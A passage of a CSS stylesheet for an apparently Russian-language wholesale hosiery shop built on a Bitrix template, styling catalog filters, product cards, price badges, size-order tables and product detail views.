  background: url(/local/templates/collant/images/svg/arr-choose.svg) no-repeat center;
  right: 0;
  top: 22px;
}
.filter.opened {
  margin-bottom: 0;
}
.filter.opened .filter-top:after {
  transform: rotate(-180deg);
}
.filter-content {
  display: none;
  padding: 16px 0;
  border-top: 1px solid #dcdce6;
}
.filter-content form {
  font-size: 0;
}
.filter-content .input {
  font-size: 15px;
  padding: 7px 16px;
  color: #5e636f;
  border-color: #7a7a7a;
}
.filter-content .input::-moz-placeholder {
  color: #5e636f;
}
.filter-content .input::placeholder {
  color: #5e636f;
}
.filter-content .select {
  padding: 0;
}
.filter-content .select .jq-selectbox__select-text:after {
  width: 14px;
  height: 12px;
  right: 0;
  padding: 7px 16px;
}
.filter-buttons {
  display: inline-block;
  white-space: nowrap;
}
.filter button {
  display: inline-block;
  vertical-align: top;
}
.filter button[disabled] {
  background: transparent;
  border-color: transparent;
}
.filter button span {
  display: inline-block;
  vertical-align: top;
}
.filter button + .filter button {
  margin-left: 12px;
}
.filter--mode .filter-top {
  display: none;
}
.filter--mode .filter-content {
  display: block;
  border-top: 0;
  padding-top: 24px;
  padding-bottom: 24px;
}
.filter--min form {
  display: flex;
  align-items: center;
}
.filter--min .filter-item {
  width: calc((100% - 468px) / 2);
  margin: 0;
  line-height: 0;
}
.filter--min .filter-item--price {
  width: 472px;
  padding: 0 0 0 16px;
}
.filter--min .filter-item--price > span {
  white-space: nowrap;
  font-weight: 600;
}
.filter--min button {
  margin-top: 0;
  margin-left: 8px;
  padding: 7px;
  width: calc(100% - 668px);
}
.filter-item {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 11px;
}
.filter-item--price {
  display: inline-flex;
  align-items: center;
  margin-right: 8px;
}
.filter-item--price > span {
  display: inline-block;
  vertical-align: top;
  margin-right: 8px;
  font-size: 15px;
  line-height: 24px;
  font-weight: 600;
  color: #5e636f;
}
.filter-item--price input {
  width: 90px;
  margin-right: 8px;
}
.filter-item .select .jq-selectbox__text {
  color: #5e636f;
}
.filter-item .select .jq-selectbox__dropdown {
  top: 100% !important;
}
.filter .range {
  margin: 3px 16px 0 8px;
}
.filter#filter_requsets, .filter#filter_clients {
  margin-bottom: 14px;
}
@media (max-width: 767px) {
  .filter#filter_requsets, .filter#filter_clients {
    margin-bottom: unset;
    overflow-y: auto;
  }
}
.filter#filter_requsets.opened, .filter#filter_clients.opened {
  margin-bottom: 14px;
}
@media (max-width: 767px) {
  .filter#filter_requsets.opened, .filter#filter_clients.opened {
    margin-bottom: unset;
  }
}
.filter#filter_requsets .filter-buttons, .filter#filter_clients .filter-buttons {
  display: flex;
  justify-content: flex-end;
  width: 100%;
}
@media (max-width: 575px) {
  .filter#filter_requsets .filter-buttons, .filter#filter_clients .filter-buttons {
    flex-direction: column;
  }
}
.filter#filter_requsets .filter-buttons button + button, .filter#filter_requsets .filter-buttons button + a,
.filter#filter_requsets .filter-buttons a + button,
.filter#filter_requsets .filter-buttons a + a, .filter#filter_clients .filter-buttons button + button, .filter#filter_clients .filter-buttons button + a,
.filter#filter_clients .filter-buttons a + button,
.filter#filter_clients .filter-buttons a + a {
  margin-left: 20px;
}
@media (max-width: 575px) {
  .filter#filter_requsets .filter-buttons button + button, .filter#filter_requsets .filter-buttons button + a,
  .filter#filter_requsets .filter-buttons a + button,
  .filter#filter_requsets .filter-buttons a + a, .filter#filter_clients .filter-buttons button + button, .filter#filter_clients .filter-buttons button + a,
  .filter#filter_clients .filter-buttons a + button,
  .filter#filter_clients .filter-buttons a + a {
    margin-left: unset;
  }
}
.filter#filter_requsets .filter-buttons button[name=set_filter],
.filter#filter_requsets .filter-buttons a[name=set_filter], .filter#filter_clients .filter-buttons button[name=set_filter],
.filter#filter_clients .filter-buttons a[name=set_filter] {
  display: flex;
  align-items: center;
  justify-content: center;
}
.filter#filter_requsets .filter-buttons button[name=set_filter] svg,
.filter#filter_requsets .filter-buttons a[name=set_filter] svg, .filter#filter_clients .filter-buttons button[name=set_filter] svg,
.filter#filter_clients .filter-buttons a[name=set_filter] svg {
  margin-left: 10px;
}
.filter#filter_requsets .filter-input-dropdown, .filter#filter_clients .filter-input-dropdown {
  position: relative;
}
.filter#filter_requsets .filter-input-dropdown.active .filter-input-dropdown-title, .filter#filter_clients .filter-input-dropdown.active .filter-input-dropdown-title {
  border-color: #048459;
}
.filter#filter_requsets .filter-input-dropdown-title, .filter#filter_clients .filter-input-dropdown-title {
  position: relative;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  cursor: pointer;
}
.filter#filter_requsets .filter-input-dropdown-title.active::before, .filter#filter_clients .filter-input-dropdown-title.active::before {
  transform: translateY(-50%) rotate(180deg);
}
.filter#filter_requsets .filter-input-dropdown-title::before, .filter#filter_clients .filter-input-dropdown-title::before {
  content: "";
  display: block;
  position: absolute;
  width: 16px;
  height: 14px;
  background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center;
  right: 8px;
  top: 50%;
  transform: translateY(-50%);
  transition: 0.3s all ease;
}
.filter#filter_requsets .filter-input-group-checkbox-list, .filter#filter_clients .filter-input-group-checkbox-list {
  position: absolute;
  top: 100%;
  margin-top: 10px;
  left: 0;
  min-width: 240px;
  height: auto;
  width: 100%;
  max-height: 220px;
  overflow-y: auto;
  padding: 6px;
  border: 1px #eee solid;
  background: #fff;
  z-index: -1;
  opacity: 0;
  transition: 0.1s ease-in;
}
.filter#filter_requsets .filter-input-group-checkbox-list.active, .filter#filter_clients .filter-input-group-checkbox-list.active {
  opacity: 1;
  visibility: visible;
  z-index: 10;
}
.filter#filter_requsets .filter-checkbox-text, .filter#filter_clients .filter-checkbox-text {
  display: flex;
  align-items: center;
  width: 100%;
  height: 28px;
  margin-top: 8px;
  font-size: 15px;
  line-height: 1;
}
.filter#filter_requsets .filter-checkbox-text--empty, .filter#filter_clients .filter-checkbox-text--empty {
  display: none;
}
.filter#filter_requsets .filter-checkbox-text--empty.active, .filter#filter_clients .filter-checkbox-text--empty.active {
  display: flex;
}
.filter#filter_requsets .filter-checkbox-search, .filter#filter_clients .filter-checkbox-search {
  position: relative;
  height: auto;
}
.filter#filter_requsets .filter-checkbox-search .input, .filter#filter_clients .filter-checkbox-search .input {
  padding-right: 40px;
}
.filter#filter_requsets .filter-checkbox-search-reset, .filter#filter_clients .filter-checkbox-search-reset {
  z-index: 1;
  position: absolute;
  top: 50%;
  right: 4px;
  width: 32px;
  height: 32px;
  padding: 6px;
  border-radius: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  transition: 0.3s ease-in-out;
}
@media (min-width: 1024px) {
  .filter#filter_requsets .filter-checkbox-search-reset:hover, .filter#filter_clients .filter-checkbox-search-reset:hover {
    color: #048459;
    background: rgba(4, 132, 89, 0.2);
  }
}
@media (max-width: 767px) {
  .filter#filter_requsets .filter-item, .filter#filter_clients .filter-item {
    width: 100%;
    margin: 0 0 15px 0;
  }
}
.filter#filter_requsets .filter-text, .filter#filter_clients .filter-text {
  font-size: 16px;
}
.filter#filter_requsets .form-check-label, .filter#filter_clients .form-check-label {
  cursor: pointer;
}
.filter#filter_requsets .form-check-label.disabled, .filter#filter_clients .form-check-label.disabled {
  cursor: not-allowed;
  opacity: 0.5;
}
.filter#filter_requsets .form-check-input, .filter#filter_clients .form-check-input {
  margin-right: 8px;
}
.filter#filter_requsets .select, .filter#filter_clients .select {
  outline: none;
  background: #ffffff;
  border: 1px solid #7a7a7a;
  border-radius: 4px;
  width: 100%;
  max-width: 100%;
  margin: 0;
  font-family: "Lato", "Arial", sans-serif;
  font-style: normal;
  font-weight: normal;
  font-size: 15px;
  line-height: 24px;
  color: #5e636f;
}
.filter#filter_requsets .input::-moz-placeholder, .filter#filter_clients .input::-moz-placeholder {
  font-size: 15px;
  font-weight: 600;
  color: #80899a;
}
.filter#filter_requsets .input::placeholder, .filter#filter_clients .input::placeholder {
  font-size: 15px;
  font-weight: 600;
  color: #80899a;
}
.filter#filter_requsets .input-wrap, .filter#filter_clients .input-wrap {
  margin-bottom: unset;
}
.filter#filter_requsets .input-wrap > span, .filter#filter_clients .input-wrap > span {
  display: block;
  margin-bottom: 11px;
  font-size: 15px;
  line-height: 18px;
  font-weight: 600;
  color: #5e636f;
}
.filter#filter_requsets .row, .filter#filter_clients .row {
  display: flex;
  align-items: flex-end;
}
@media (max-width: 767px) {
  .filter#filter_requsets .row, .filter#filter_clients .row {
    flex-direction: column;
  }
}
.filter#filter_requsets .row + .row, .filter#filter_clients .row + .row {
  margin-top: 10px;
}
.filter#filter_requsets .col-2, .filter#filter_clients .col-2 {
  width: calc((100% - 16px) / 2);
  margin-right: 16px;
}
@media (max-width: 767px) {
  .filter#filter_requsets .col-2, .filter#filter_clients .col-2 {
    width: 100%;
    margin-right: unset;
  }
}
.filter#filter_requsets .col-2:nth-child(2n), .filter#filter_requsets .col-2:last-child, .filter#filter_clients .col-2:nth-child(2n), .filter#filter_clients .col-2:last-child {
  margin-right: 0;
}

.range {
  width: 163px;
  height: 16px;
  border-top: 7px solid #ffffff;
  border-bottom: 7px solid #ffffff;
  background-color: #dcdce6;
  border-radius: 8px;
  position: relative;
  margin: 0 16px;
}
.range .ui-slider-range {
  background-color: #048459;
  height: 2px;
  position: absolute;
  z-index: 1;
}
.range .ui-slider-handle {
  display: block;
  position: absolute;
  width: 16px;
  height: 16px;
  border-radius: 16px;
  background-color: #048459;
  transform: translate(-50%, -50%);
  z-index: 2;
}
.range:after {
  content: "";
  display: block;
  position: absolute;
  left: -8px;
  top: 0;
  right: -8px;
  height: 2px;
  background-color: #dcdce6;
  z-index: 0;
}

.catalog--grid {
  display: flex;
  flex-wrap: wrap;
}
.catalog-top {
  position: relative;
  margin-bottom: 20px;
}
.catalog-top__right {
  text-align: right;
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
  position: absolute;
  top: -13px;
  right: 0;
  display: flex;
  align-items: center;
}
.catalog__mobile-filters {
  display: none;
}
.catalog-sort, .catalog-show {
  display: inline-block;
  vertical-align: top;
  margin-right: 16px;
}
.catalog-sort > span, .catalog-show > span {
  display: inline-block;
  vertical-align: middle;
  margin-right: 8px;
}
.catalog-sort .select, .catalog-show .select {
  vertical-align: middle;
  width: 135px;
}
.catalog-sort .select .jq-selectbox__select-text, .catalog-show .select .jq-selectbox__select-text {
  text-align: left;
}
.catalog-sort .select .jq-selectbox__select-text:after, .catalog-show .select .jq-selectbox__select-text:after {
  width: 10px;
  height: 13px;
  right: 8px;
}
.catalog-sort__desc, .catalog-show__desc {
  display: inline-block;
  vertical-align: top;
  text-align: left;
}
.catalog-sort__desc > span, .catalog-show__desc > span {
  display: inline-block;
  vertical-align: middle;
  margin-right: 8px;
}
.catalog-sort__desc .select, .catalog-show__desc .select {
  border-color: #7a7a7a;
}
.catalog-sort__desc .select .jq-selectbox__select-text, .catalog-show__desc .select .jq-selectbox__select-text {
  padding: 7px 16px;
}
.catalog-sort__mobile, .catalog-show__mobile {
  display: none;
}
.catalog-view {
  display: inline-block;
  vertical-align: top;
}
.catalog-view a {
  display: inline-block;
  vertical-align: top;
  width: 32px;
  height: 32px;
  border-radius: 4px;
}
.catalog-view a.list {
  background: url("/local/templates/collant/images/svg/ico-list.svg") no-repeat center, url("/local/templates/collant/images/svg/ico-list-active.svg") no-repeat center;
  background-size: auto, 0;
  margin-right: 8px;
}
.catalog-view a.grid {
  background: url("/local/templates/collant/images/svg/ico-grid.svg") no-repeat center, url("/local/templates/collant/images/svg/ico-grid-active.svg") no-repeat center;
  background-size: auto, 0;
}
.catalog-view a.active {
  background-size: 0, auto;
  background-color: #048459;
}
.catalog-menu__mobile, .catalog-subtitle {
  display: none;
}

.filter-result {
  font-size: 15px;
  line-height: 25px;
  font-weight: 600;
  margin-top: 27px;
}
.filter-result span {
  display: inline-block;
  vertical-align: top;
  color: #048459;
  font-weight: 700;
  margin-left: 5px;
}

.product {
  display: block;
  position: relative;
  z-index: 1;
  margin-bottom: 47px;
}
.product:hover + .product {
  z-index: 0;
}
.product-top {
  padding: 24px 24px 22px;
  background-color: #ffffff;
  border-radius: 4px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  position: relative;
  z-index: 1;
}
.product-flag {
  display: flex;
  width: inherit;
  height: inherit;
  overflow: hidden;
}
.product-flag__wrap {
  z-index: 2;
  position: absolute;
  top: 10px;
  right: 10px;
  display: block;
  width: 60px;
  max-width: 60px;
  height: 24px;
  max-height: 24px;
  cursor: pointer;
}
.product-flag__wrap:hover .product-flag__text {
  visibility: visible;
  opacity: 1;
}
.product-flag__text {
  position: absolute;
  top: calc(100% + 5px);
  left: 50%;
  transform: translateX(-50%);
  width: 260px;
  padding: 10px;
  border-radius: 10px;
  font-size: 14px;
  line-height: 1.5;
  text-align: center;
  color: white;
  background: rgba(1, 24, 16, 0.6);
  visibility: hidden;
  opacity: 0;
}
@media (max-width: 767px) {
  .product-flag__text {
    left: unset;
    transform: unset;
    right: 0;
  }
}
.product-img {
  display: inline-block;
  vertical-align: top;
  width: 120px;
  height: 164px;
  background-repeat: no-repeat;
  background-size: contain;
  position: relative;
}
.product-img .label {
  position: absolute;
  top: -15px;
  left: -16px;
  font-size: 10px;
  padding: 1px 10px;
}
@media (max-width: 1024px) {
  .product-img .product-flag {
    height: 19px;
  }
}
@media (max-width: 767px) {
  .product-img .product-flag {
    height: 15px;
  }
}
.product-img .product-flag__wrap {
  top: unset;
  bottom: 0;
  left: -16px;
}
@media (max-width: 1024px) {
  .product-img .product-flag__wrap {
    left: -10px;
    pointer-events: none;
  }
}
@media (max-width: 767px) {
  .product-img .product-flag__wrap {
    left: -8px;
  }
}
.product-info {
  display: inline-block;
  vertical-align: top;
  width: calc(60% - 120px);
  padding-left: 50px;
}
.product-prices {
  display: inline-block;
  vertical-align: top;
  width: 39%;
  text-align: right;
  padding-top: 56px;
  color: #40444e;
}
.product-prices .price-personal__discount {
  margin-left: 0 !important;
  padding-top: 0 !important;
  margin-top: 4px;
  font-size: 13px !important;
  color: #2dacc5;
  line-height: 1 !important;
  display: block !important;
}
.product-prices .price-personal__discount::before {
  content: none !important;
}
.product-prices .price-personal__your_price {
  font-size: 10px !important;
}
.product-prices span:not(.product-auth) {
  display: inline-block;
  vertical-align: top;
  position: relative;
  max-width: 80px;
  padding-top: 17px;
  font-size: 18px;
  line-height: 24px;
  font-weight: 700;
  margin-left: 24px;
  min-width: 80px;
  text-align: right;
}
.product-prices span:not(.product-auth):before {
  content: "";
  display: block;
  position: absolute;
  color: #ffffff;
  padding: 2px 16px;
  font-size: 12px;
  line-height: 16px;
  font-weight: 600;
  border-radius: 15px;
  top: -8px;
  right: 0;
  background-color: #767c8b;
  white-space: nowrap;
  content: attr(data-title);
}
.product-prices span:not(.product-auth).opt:before, .product-prices span:not(.product-auth).price-2:before, .product-prices span:not(.product-auth).price-opt:before {
  content: "ОБЦЛ";
  background-color: #d662ac;
}
.product-prices span:not(.product-auth).retail:before, .product-prices span:not(.product-auth).price-1:before, .product-prices span:not(.product-auth).price-personal:before {
  background-color: #2dacc5;
}
.product-prices span:not(.product-auth).sale:before, .product-prices span:not(.product-auth).price-sale:before {
  content: "SALE";
  background-color: #f27c93;
}
.product-prices span:not(.product-auth).sale:last-child, .product-prices span:not(.product-auth).price-sale:last-child {
  margin-right: 0;
}
.product-prices span:not(.product-auth).promo {
  margin-right: 32px;
}
.product-prices span:not(.product-auth).promo:before {
  content: "Акция";
  background-color: #7d9aec;
  padding: 2px 8px;
}
.product-prices span:not(.product-auth).promo:last-child {
  margin-right: 0;
}
.product-prices span:last-child {
  margin-right: 0;
}
.product-prices .price-opt span:not(.product-auth) {
  color: #d662ac;
}
.product-prices .price-sale span:not(.product-auth) {
  color: #f27c93;
}
.product-prices .promo.inactive {
  color: #999;
}
.product-prices .promo span:not(.product-auth) {
  color: #7d9aec;
}
.product-prices .promo span.inactive a {
  color: #f27c93;
}
.product-prices .promo span.inactive a:hover {
  color: #048459;
}
.product-name {
  display: block;
  font-size: 18px;
  line-height: 24px;
  font-weight: 600;
  margin-top: -2px;
  margin-bottom: 3px;
  color: #000000;
}
.product-art {
  display: block;
  font-size: 13px;
  line-height: 24px;
  margin-bottom: 10px;
}
.product-art span {
  font-weight: 600;
}
.product-composition {
  display: block;
  margin-bottom: 15px;
}
.product-composition__title {
  display: block;
  font-size: 13px;
  line-height: 20px;
}
.product-composition__item {
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  line-height: 24px;
  font-weight: 600;
}
.product-composition__item:not(:last-child) {
  padding-right: 21px;
  position: relative;
}
.product-composition__item:not(:last-child):after {
  content: "";
  display: block;
  position: absolute;
  width: 4px;
  height: 4px;
  border-radius: 4px;
  background-color: #b5bccb;
  right: 8px;
  top: 12px;
}
.product-count {
  display: block;
}
.product-count span {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 24px;
  font-weight: 600;
  margin-right: 21px;
  color: #a5abc0;
}
.product-count span.min {
  padding-left: 25px;
  background: url("/local/templates/collant/images/svg/box-min.svg") no-repeat 0 50%;
}
.product-count span.max {
  padding-left: 33px;
  background: url("/local/templates/collant/images/svg/box-max.svg") no-repeat 0 50%;
}
.product-ins {
  display: inline-block;
  vertical-align: top;
  position: absolute;
  font-size: 14px;
  line-height: 24px;
  top: 17px;
  right: 21px;
  padding-right: 16px;
  color: #626c81;
}
.product-ins:after {
  content: "";
  display: block;
  position: absolute;
  width: 12px;
  height: 10px;
  background: url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center;
  background-size: contain;
  transform: rotate(-180deg);
  right: 0;
  top: 8px;
}
.product-basket {
  z-index: 1;
  position: absolute;
  right: 20px;
  bottom: 15px;
  padding: 7px 10px;
  border-radius: 4px;
  font-size: 14px;
  line-height: 14px;
  color: #048459;
  background: #ededf3;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.product-basket.show {
  visibility: visible;
  opacity: 1;
}
.product-view {
  display: inline-block;
  vertical-align: top;
  padding: 2px 10px 5px 14px;
  background-color: #048459;
  color: #ffffff;
  text-align: center;
  position: absolute;
  top: 100%;
  right: 16px;
  border-radius: 0 0 4px 4px;
  font-size: 15px;
  visibility: hidden;
  opacity: 0;
  transition: 0.3 ease-in-out;
}
.product-view.show {
  visibility: visible;
  opacity: 1;
}
.product-view span {
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-right: 20px;
}
.product-view span:after {
  content: "";
  display: block;
  position: absolute;
  width: 10px;
  height: 12px;
  background: url("/local/templates/collant/images/svg/arr-right-white.svg") no-repeat center;
  background-size: contain;
  transform: rotate(-90deg);
  top: 8px;
  right: 0;
}
.product-view:hover {
  color: #ffffff;
}
.product-view.opened span:after {
  transform: rotate(90deg);
}
.product-auth {
  display: inline-block;
  vertical-align: top;
  padding: 16px 15px 16px 73px;
  background: url("/local/templates/collant/images/svg/ico-info-circle.svg") no-repeat 24px 16px #f4f5f7;
  background-size: 33px;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  text-align: left;
  max-width: 260px;
  color: #8d95ac;
}
.product-auth a {
  color: #327adb;
}
.product-table {
  display: none;
  background-color: #ffffff;
  border-radius: 4px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  position: relative;
  padding: 4px 24px 26px;
  z-index: 0;
}
.product-table .table {
  display: inline-block;
  vertical-align: top;
  width: 68.7%;
  padding-right: 15px;
}
@media (max-width: 1279px) {
  .product-table .table-container {
    overflow: auto;
    max-height: 413px;
  }
  .product-table .table-container::-webkit-scrollbar {
    display: block;
    width: 10px;
    height: 10px;
    background-color: #e6e6ee;
    border: 1px solid #f4f5f7;
    border-radius: 4px;
  }
  .product-table .table-container::-webkit-scrollbar-thumb {
    background-color: #048459;
    border-radius: 4px;
  }
}
.product-table .table-header {
  padding: 0 18px 0 24px;
}
.product-table .table-header .td {
  min-width: inherit;
  width: 100%;
  font-size: 12px;
  text-align: center;
  font-weight: 700;
  color: #80899a;
  padding: 7px 2px 5px;
}
@media (max-width: 1279px) {
  .product-table .table-header .td {
    min-width: 70px;
    max-width: 70px;
  }
}
.product-table .table-header .tr .td:first-child {
  padding-left: 0;
  padding-bottom: 0;
}
.product-table .table-content {
  overflow-y: scroll;
  overflow-x: hidden;
  max-height: 449px;
  background-color: #f4f5f7;
  border-radius: 4px 0 0 4px;
  padding: 12px 18px 12px 24px;
}
@media (max-width: 1279px) {
  .product-table .table-content {
    overflow: unset;
    background: unset;
  }
}
.product-table .table-content::-webkit-scrollbar {
  display: block;
  width: 10px;
  height: 10px;
  background-color: #e6e6ee;
  border: 1px solid #f4f5f7;
  border-radius: 4px;
}
.product-table .table-content::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
}
.product-table .table-content .td {
  padding: 7px 2px 0;
  width: 100%;
  position: relative;
}
.product-table .table-content .td input::-moz-placeholder {
  color: #d7d7df;
}
.product-table .table-content .td input::placeholder {
  color: #d7d7df;
}
@media (max-width: 1279px) {
  .product-table .table-content .td {
    min-width: 70px;
    max-width: 70px;
  }
}
.product-table .table-footer {
  margin-top: 10px;
  font-weight: 500;
  font-size: 14px;
  line-height: 18px;
  text-align: center;
  color: #dc3545;
  position: sticky;
  left: 0;
}
.product-table .table-remains {
  margin-top: 15px;
}
@media (max-width: 480px) {
  .product-table .table-remains {
    flex-direction: column;
    align-items: flex-start;
    padding: 0 12px;
    margin: 0 0 10px;
  }
}
@media (max-width: 480px) {
  .product-table .table-remains__text {
    margin-top: 10px;
  }
}
.product-table .table .tr {
  display: flex;
}
.product-table .table .tr-header {
  padding-bottom: 12px;
  padding-left: 32px;
  border-bottom: 2px solid #e3e3ec;
  margin-top: 12px;
  margin-bottom: 12px;
  align-items: center;
}
.product-table .table .tr-header .product-table__name-id {
  margin: 6px 0 0;
}
.product-table .table .tr-header:first-child {
  margin-top: 0;
}
.product-table .table .td:first-child {
  min-width: 200px;
  max-width: 200px;
  padding-left: 32px;
  color: #a5abc0;
  font-weight: 700;
  display: flex;
  align-items: center;
}
.product-table .table .td .quantity,
.product-table .table .td .quantity-remains {
  position: absolute;
  left: 10px;
  font-size: 11px;
  line-height: 1;
}
@media (max-width: 767px) {
  .product-table .table .td .quantity,
  .product-table .table .td .quantity-remains {
    left: 10px;
  }
}
.product-table .table .td .quantity {
  color: #63a974;
  top: 14px;
}
@media (max-width: 767px) {
  .product-table .table .td .quantity {
    top: 8px;
  }
}
.product-table .table .td .quantity-remains {
  top: 26px;
  color: #db864a;
}
@media (max-width: 767px) {
  .product-table .table .td .quantity-remains {
    top: 18px;
  }
}
.product-table .table .td .input {
  border-color: #dcdce6;
  padding: 4px 8px;
  font-size: 15px;
  line-height: 25px;
  text-align: right;
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
.product-table .table .td .input--zero {
  border-color: rgba(220, 220, 230, 0.5);
  background-color: #ededf3;
}
.product-table .table .td .input--disabled {
  pointer-events: none;
  background: var(--inp-disabled-table-bg);
}
.product-table .table .td .input[type=number] {
  -moz-appearance: textfield;
}
.product-table .table .td .input[type=number]::-webkit-outer-spin-button, .product-table .table .td .input[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.product-table .product-table__snl {
  font-size: 9px;
  transform: translateY(8px);
}
.product-table .sizes-table .table-header {
  position: sticky;
  top: 0;
  background-color: white;
  z-index: 3;
  display: table;
  min-width: 100%;
  padding: 0;
}
.product-table .sizes-table .table-content {
  display: table;
  min-width: 100%;
}
.product-table .sizes-table .tr {
  display: flex;
  justify-content: flex-start;
  padding-bottom: 8px;
  margin: 0 18px 0px 24px;
}
.product-table__name {
  position: relative;
  padding-left: 2px;
}
.product-table__name-color {
  width: 24px;
  height: 24px;
  border-radius: 24px;
  position: absolute;
  transform: translate3d(-32px, 0, 0);
  background: rgba(0, 0, 0, 0.1);
  border: 1px solid #a8a8a8;
}
.product-table__name-code, .product-table__name-id {
  display: block;
  font-size: 15px;
  line-height: 20px;
  font-weight: 400;
  color: #626c81;
}
.product-table__name-code--active, .product-table__name-id--active {
  font-weight: 700;
}
.product-table__name-id {
  margin: 2px 0;
}
.product-table__name-id span {
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-left: 20px;
}
.product-table__name-id span:before {
  content: "";
  display: block;
  position: absolute;
  width: 4px;
  height: 4px;
  border-radius: 4px;
  background-color: #b5bccb;
  top: 10px;
  left: 8px;
}
.product-table__notif {
  margin: 16px 0 0 0;
  color: #048459;
  height: 24px;
}
.product-table__notif span {
  display: none;
  font-size: 16px;
  line-height: 24px;
}
.product-table__bot {
  padding-top: 24px;
  display: flex;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.product-table__bot.show {
  visibility: visible;
  opacity: 1;
}
.product-table__bot .sum {
  display: flex;
  align-items: center;
  margin-right: 31px;
}
.product-table__bot .sum span {
  display: inline-block;
  vertical-align: top;
  margin-left: 2px;
  color: #048459;
  font-weight: 600;
  min-width: 100px;
}
.product-table__bot .link-cart {
  font-weight: 700;
  color: #048459;
  font-size: 15px;
  text-decoration: underline;
  text-underline-offset: 4px;
}
.product-table__bot .clear {
  padding-right: 24px;
  width: -moz-fit-content;
  width: fit-content;
  position: relative;
  color: #626c81;
  background: url("/local/templates/collant/images/svg/ico-clear.svg") no-repeat right center;
}
.product-pack {
  display: inline-block;
  vertical-align: top;
  width: 30%;
  margin-top: 36px;
}
.product-pack img {
  display: block;
  width: 100%;
}
.product-text {
  font-size: 15px;
  font-weight: 600;
  margin: 18px 0 12px;
}
.product-detail {
  max-width: 1328px;
  padding: 64px 60px 53px;
}
.product-detail--static {
  margin: 24px 0;
}
.product-detail__content {
  margin-left: 41.5%;
  min-height: 600px;
}
.product-detail .fancybox-close-small {
  right: 15px;
  top: 10px;
  z-index: 10;
}
.product-detail .fancybox-close-small:before {
  content: "";
  font-size: 16px;
  top: 10px;
  font-family: "Lato";
}
.product-detail__left {
  width: 38.55%;
  position: absolute;
  top: 0;
  left: 0;
  padding: 64px 0 0 60px;
}
.product-detail .product-name {
  font-size: 22px;
  line-height: 27px;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 14px;
  color: #5e636f;
}
.product-detail .product-art {
  font-size: 15px;
}
.product-detail .product-art span {
  margin-left: 5px;
}
.product-detail .product-text {
  max-width: 660px;
}
.product-detail .product-composition {
  display: inline-block;
  vertical-align: top;
  width: 63.2%;
  margin-bottom: 21px;
}
.product-detail .product-composition__item {
  font-size: 16px;
}
.product-detail .product-composition__title {
  font-size: 15px;
  line-height: 24px;
}
.product-detail .product-count {
  display: inline-block;
  vertical-align: top;
  width: 35%;
  margin-bottom: 21px;
}
.product-detail .product-count .product-composition__title {
  display: block;
  font-size: 15px;
  line-height: 24px;
  color: #626c81;
  text-align: left;
}
.product-detail .product-count span {
  font-size: 16px;
}
.product-detail .product-count .max {
  margin-right: 0;
}
.product-detail .product-prices {
  width: 100%;
  text-align: left;
  margin: 0 0 3px;
  padding: 0;
}
.product-detail .product-prices span:not(.product-auth) {
  padding-top: 19px;
  min-width: 85px;
  margin-right: 16px;
  margin-left: 0;
}
.product-detail .product-table {
  display: block;
  border-radius: 0;
  box-shadow: none;
  padding: 0;
  max-width: 658px;
}
.product-detail .product-table__bot {
  padding-top: 32px;
  position: relative;
  max-width: 100%;
}
.product-detail .product-table__bot .btn {
  margin-right: 115px;
}
.product-detail .product-table .table {
  width: 100%;
  padding-right: 0;
}
.product-detail .product-table .table-content {
  max-height: 299px;
  margin-top: 8px;
}
.product-detail .product-table .table-content .td {
  padding: 7px 2px 9px;
}
.product-detail .product-table .table-content .td:first-child {
  padding-left: 32px;
}
.product-detail .product-table .table-header .td {
  min-width: inherit;
  width: 100%;
  font-size: 12px;
}
@media (max-width: 1279px) {
  .product-detail .product-table .table-header .td {
    min-width: 70px;
    max-width: 70px;
  }
  .product-detail .product-table .table-header .td:first-child {
    min-width: 203px;
  }
}
.product-detail .product-table .table .td:first-child {
  width: 203px;
  min-width: 203px;
}
.product-detail .product-table .table .td .input--disabled {
  background: white;
}
.product-detail .product-table .sizes-table .table-content .td {
  margin-left: 2px;
}
.product-detail .product-table__name {
  display: flex;
  align-content: center;
  align-items: center;
}
.product-detail .product-table__name-id {
  margin-top: 7px;
}
.product-detail .product-table__mobile {
  display: none;
}
.product-detail .product-colors {
  display: inline-block;
  vertical-align: top;
  width: 63.2%;
}
.product-detail .product-colors .col-2 {
  width: 44.5%;
  margin-bottom: 10px;
}
.product-detail .product-colors .product-composition__title {
  margin-bottom: 5px;
}
.product-detail .product-colors .product-table__name {
  padding-left: 34px;
}
.product-detail .product-colors .product-table__name-color {
  margin-top: 3px;
}
.product-detail .product-colors .product-table__name-code, .product-detail .product-colors .product-table__name-id {
  font-size: 18px;
  line-height: 22px;
}
.product-detail .product-colors .product-composition__title {
  margin-bottom: 12px;
}
.product-detail .product-sizes {
  display: inline-block;
  vertical-align: top;
  width: 35%;
}
.product-detail .product-sizes__item {
  display: inline-block;
  vertical-align: top;
  padding-right: 21px;
  position: relative;
}
.product-detail .product-sizes__item:after {
  content: "";
  display: block;
  position: absolute;
  width: 4px;
  height: 4px;
  border-radius: 4px;
  background-color: #b5bccb;
  right: 9px;
  top: 11px;
}
.product-detail .product-sizes__item:last-child {
  padding-right: 0;
}
.product-detail .product-sizes__item:last-child:after {
  display: none;
}
.product-detail .product-sizes .product-composition__title {
  margin-bottom: 1px;
}
.product-detail .product-auth {
  max-width: 432px;
  margin: 0 0 24px;
  padding: 26px 45px 24px 73px;
  border: 0;
}
.product-detail__img {
  margin-right: 80px;
  position: relative;
}
.product-detail__img .swiper-slide {
  position: relative;
  background: no-repeat center #f4f5f7;
  border-radius: 8px;
